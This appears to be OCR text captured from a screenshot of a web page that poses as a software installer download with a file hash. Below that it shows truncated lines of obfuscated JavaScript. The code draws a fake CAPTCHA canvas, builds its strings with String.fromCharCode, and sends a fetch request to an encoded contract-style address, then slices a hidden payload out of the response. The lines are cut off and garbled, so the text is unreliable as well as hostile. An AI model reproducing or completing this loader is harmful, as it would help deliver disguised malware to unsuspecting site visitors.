
The installer will automatically analyze your hardware and
select the
optimal configuration
.
🗂 Hash:
d77cd3e30411a1ce735be749f1274f31
•
Last
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(